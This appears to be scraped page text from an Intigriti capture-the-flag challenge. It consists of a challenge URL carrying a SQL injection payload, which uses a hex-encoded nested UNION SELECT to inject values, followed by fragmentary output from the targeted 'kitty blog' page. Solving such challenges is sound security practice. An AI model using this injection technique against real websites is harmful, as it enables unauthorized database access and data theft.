 https://challenge-0722.intigriti.io/challenge/challenge.php?month=1 UNION SELECT 1,2,1,0x3120554e494f4e2053454c45435420322c307837343635373337342c32204c494d495420312c31,1
Awesome kitty blog
From the Firehose
About
Thank you fo
love kitties
2
1 by test
1
Archive
March 2022
February 20